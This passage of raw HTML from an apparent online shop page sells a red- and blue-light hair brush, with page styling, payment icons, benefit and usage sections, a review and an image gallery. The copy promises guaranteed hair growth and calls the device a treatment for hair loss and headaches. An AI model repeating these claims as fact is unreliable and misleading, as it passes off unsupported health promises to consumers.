                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            <div class="pagepilot-features">
    <div class="feature">
        <span class="icon truck"></span>
        Premium insured shipping 
    </div>

    <div class="feature">
        <span class="icon return"></span>
        Free Returns
    </div>

    <div class="feature">
        <span class="icon guarantee"></span>
        90 Days Money Back Guarantee
    </div>        
</div>

<style>
    .pagepilot-features {
        display: flex;
        justify-content: space-between;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        padding-bottom: 20px;      
        margin-bottom: 20px;
    }
    .pagepilot-features .feature {
        display: flex;
        flex-direction: column;
        text-align: center;
        flex: 1;
        font-size: 1rem;
    }
    .pagepilot-features .feature .icon {
        width: 28px;
        height: 28px;
        display: block;
        margin: 0 auto 7px auto;
        background-size: cover;
        background-repeat: no-repeat;
    }
    .pagepilot-features .feature .icon.truck {
        background-image: url("data:image/svg+xml,%3Csvg fill='%23000000' height='800px' width='800px' version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 462.522 462.522' xml:space='preserve'%3E%3Cpath d='M432.958,222.262c-1.452-0.305-2.823-0.592-4.042-0.909c-13.821-3.594-20.129-5.564-24.793-14.569l-17.667-35.768 c-5.678-10.961-20.339-19.879-32.682-19.879h-31.453v-41.303c0-7.416-6.034-13.45-13.452-13.45l-219.07,0.22 c-7.218,0-12.661,5.736-12.661,13.343v12.208H21.018C9.429,122.156,0,131.584,0,143.174s9.429,21.018,21.018,21.018h56.119v20.145 H40.394c-11.589,0-21.018,9.429-21.018,21.018s9.429,21.018,21.018,21.018h36.743v20.145H59.77 c-11.589,0-21.018,9.429-21.018,21.018s9.429,21.018,21.018,21.018h17.367v21.07c0,7.416,6.034,13.45,13.45,13.45h22.788 c3.549,24.323,24.542,43.064,49.837,43.064c25.297,0,46.291-18.741,49.841-43.064h92.224c0.479,0,0.97-0.032,1.46-0.064 c3.522,24.354,24.528,43.128,49.845,43.128c25.297,0,46.291-18.741,49.841-43.064h32.732c12.885,0,23.368-10.482,23.368-23.366 v-39.648C462.522,228.465,444.73,224.732,432.958,222.262z M356.582,297.46c10.1,0,18.317,8.214,18.317,18.311 s-8.217,18.311-18.317,18.311c-10.096,0-18.31-8.214-18.31-18.311S346.486,297.46,356.582,297.46z M322.321,219.414v-48.77h24.036 c9.238,0,20.634,6.932,24.864,15.094l15.721,31.829c0.333,0.644,0.679,1.258,1.038,1.846H322.321z M181.529,315.77 c0,10.096-8.217,18.311-18.317,18.311c-10.096,0-18.309-8.214-18.309-18.311s8.213-18.311,18.309-18.311 C173.312,297.46,181.529,305.674,181.529,315.77z'/%3E%3C/svg%3E");
    }
    .pagepilot-features .feature .icon.return {
        background-image: url("data:image/svg+xml,%3Csvg width='800px' height='800px' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.5 7.27783L12 12.0001M12 12.0001L3.49997 7.27783M12 12.0001L12 21.5001M14 20.889L12.777 21.5684C12.4934 21.726 12.3516 21.8047 12.2015 21.8356C12.0685 21.863 11.9315 21.863 11.7986 21.8356C11.6484 21.8047 11.5066 21.726 11.223 21.5684L3.82297 17.4573C3.52346 17.2909 3.37368 17.2077 3.26463 17.0893C3.16816 16.9847 3.09515 16.8606 3.05048 16.7254C3 16.5726 3 16.4013 3 16.0586V7.94153C3 7.59889 3 7.42757 3.05048 7.27477C3.09515 7.13959 3.16816 7.01551 3.26463 6.91082C3.37368 6.79248 3.52345 6.70928 3.82297 6.54288L11.223 2.43177C11.5066 2.27421 11.6484 2.19543 11.7986 2.16454C11.9315 2.13721 12.0685 2.13721 12.2015 2.16454C12.3516 2.19543 12.4934 2.27421 12.777 2.43177L20.177 6.54288C20.4766 6.70928 20.6263 6.79248 20.7354 6.91082C20.8318 7.01551 20.9049 7.13959 20.9495 7.27477C21 7.42757 21 7.59889 21 7.94153L21 12.5001M7.5 4.50008L16.5 9.50008M16 18.0001L18 20.0001L22 16.0001' stroke='%23000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    }
    .pagepilot-features .feature .icon.guarantee {
        background-image: url("data:image/svg+xml,%3Csvg fill='%23000000' width='800px' height='800px' viewBox='0 0 52 52' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M26,2c3,0,5.43,3.29,8.09,4.42s6.82.51,8.84,2.65,1.51,6.07,2.65,8.84S50,23,50,26s-3.29,5.43-4.42,8.09-.51,6.82-2.65,8.84-6.07,1.53-8.84,2.65S29,50,26,50s-5.43-3.29-8.09-4.42-6.82-.51-8.84-2.65-1.53-6.07-2.65-8.84S2,29,2,26s3.29-5.43,4.42-8.09.51-6.82,2.65-8.84,6.07-1.53,8.84-2.65S23,2,26,2Zm0,7.58A16.42,16.42,0,1,0,42.42,26h0A16.47,16.47,0,0,0,26,9.58Zm7.62,9.15,1.61,1.52a1.25,1.25,0,0,1,0,1.51L25.08,33.07a2.07,2.07,0,0,1-1.61.7,2.23,2.23,0,0,1-1.61-.7L16.37,27.6a1,1,0,0,1-.1-1.42l.1-.11L18,24.56a1.1,1.1,0,0,1,1.54-.07l.07.07,3.89,4,8.59-9.8A1.1,1.1,0,0,1,33.62,18.73Z'/%3E%3C/svg%3E");
    }    

    @media only screen and (max-width: 290px) {
        .pagepilot-features {
            flex-direction: column;
            gap: 18px;
        }
    }    
</style>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        Product Benefits
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-fcb441d7-6fe8-4135-9172-f3c0f1f15b74-template--16874844782643__main">
                    <p>The #1 all-in-one haircare device that will <strong>help you grow</strong> and<strong> promote fuller, longer and healthier hair. </strong><span style="text-decoration:underline"><strong>Guaranteed.</strong></span></p><p>🙌 Promotes <strong>thicker and fuller hair<br/><br/></strong>✨ Faster<strong> hair growth and healthier scalp</strong></p><p>💪 Perfect treatment for <strong>hair loss, greasy, oily, itchy, </strong>and <strong>headaches.</strong></p><p>🌟 Easy application and <strong>mess-free haircare oil</strong><br/><br/>😷 Say <strong>goodbye to bacteria & hair-loss</strong><br/><br/><strong>Note: We don't use steamer or heated technology.</strong> It uses low level red-light therapy to speed up hair follicle growth and the nano atomizer (spray feature) turns liquids into mist for easier absorption mess-free!</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        How to use?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_434p4W-template--16874844782643__main">
                    <p>You can use your HeyKeratin Rejuvenator whichever way benefits your busy schedule the most! The main thing is consistent, daily use for anywhere between 10-15 minutes for maximum benefits. *Make sure to fully charge before first use.<br/><br/>Light-therapy functions: for best results concentrate the device on target areas for a few minutes. <br/><br/>Adding essential oils: always dilute any essential oils before applying to your hair to avoid potential irritation. We recommend using water or a carrier oil such as jojoba, castor, coconut or argan. </p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        How soon can I expect results?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_ffGzPf-template--16874844782643__main">
                    <p>Most users see improvement in terms of hair loss within the first two weeks. After 20 days you may first start seeing new baby hair sprout. The speed of the results mostly depends on the condition of each scalp. In terms of hair growth, most users report noticeable hair growth as soon as 30 days.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        How Each Mode Works
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iF9KwG-template--16874844782643__main">
                    <p><strong>Red Light Therapy:</strong>  HeyKeratin Rejuvenator incorporates a 650nm red light therapy mode, which emits low-level laser light in the red spectrum. Studies have shown that low-level (650nm) red light therapy can stimulate hair follicles and promote hair growth. The red light energy penetrates the scalp, increasing blood circulation and providing nourishment to the hair follicles, which may lead to thicker, fuller hair.<br/><br/><strong>Blue Light Therapy</strong>: Blue light therapy has been found to regulate sebum secretion, helping to balance scalp oiliness and reduce greasiness. Blue light therapy has been shown to possess antimicrobial properties. By targeting and reducing the presence of this bacteria, blue light therapy can help promote a healthier scalp environment giving your hair maximum shine.<br/><br/><strong>Scalp Massager: </strong>increased blood circulation in the scalp. This improved blood flow brings essential nutrients and oxygen to the hair follicles, promoting their health and preventing hair loss. Scalp massages are also known to help alleviate stress levels due to their relaxing effect.<br/><br/><strong>Nano-Atomizer:</strong>Allows for an easy, mess-free application of essential hair oils. 100% heatless! Atomizing liquids allow for them to absorb better into the skin, thus, getting the maximum benefits out of your favorite hair oils and serums. </p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        90-Day Money Back Guarantee
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-853b3add-49f5-4172-8e54-eb7d3d7fdbe1-template--16874844782643__main">
                    <p>If you are not satisfied with your order for any reason, just let us know within 90 days after delivery and we will process a <strong>full refund</strong>, no questions will be asked.</p>
                    
                  </div>
                </div>
              </div>


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//heykeratin.com/cdn/shop/files/Before_Treatment.jpg?v=1739850132"
                  alt="files/Before_Treatment.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Being able to mist in my essential oils is a game changer because it actually gets into your scalp vs having to massage drops of it in with your hands.  My scalp feels way more hydrated and that's so important for healthy hair.</em></p>
              </div><div class="review-item__author">
                  <em>Teagan P.</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>

<a href="/en-de/products/hair-rejuvenator" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16874844782643__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16874844782643__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&width=550 550w,//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&width=1445"
    alt="Hair Rejuvenator Brush PRO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23976696840243"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&width=550 550w,//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&width=1445"
    alt="Hair Rejuvenator Brush PRO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24726906044467"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&width=550 550w,//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&width=1445"
    alt="Hair Rejuvenator Brush PRO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23639626645555"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&width=550 550w,//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
